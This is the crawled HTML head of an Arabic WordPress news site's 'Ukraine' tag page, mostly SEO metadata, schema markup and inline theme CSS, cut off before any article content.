

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/tag/%D8%A3%D9%88%D9%83%D8%B1%D8%A7%D9%86%D9%8A%D8%A7/
body_size: 24513
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>أوكرانيا - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/tag/%d8%a3%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/tag\/%D8%A3%D9%88%D9%83%D8%B1%D8%A7%D9%86%D9%8A%D8%A7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d8%a3%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7\/#listItem","name":"\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d8%a3%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7\/#listItem","position":2,"name":"\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.alwan-news.com\/tag\/%D8%A3%D9%88%D9%83%D8%B1%D8%A7%D9%86%D9%8A%D8%A7\/#collectionpage","url":"https:\/\/www.alwan-news.com\/tag\/%D8%A3%D9%88%D9%83%D8%B1%D8%A7%D9%86%D9%8A%D8%A7\/","name":"\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 - \u0623\u0644\u0648\u0627\u0646","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/tag\/%D8%A3%D9%88%D9%83%D8%B1%D8%A7%D9%86%D9%8A%D8%A7\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/tag\/%D8%A3%D9%88%D9%83%D8%B1%D8%A7%D9%86%D9%8A%D8%A7\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; أوكرانيا خلاصة الوسوم" href="https://www.alwan-news.com/tag/%d8%a3%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories 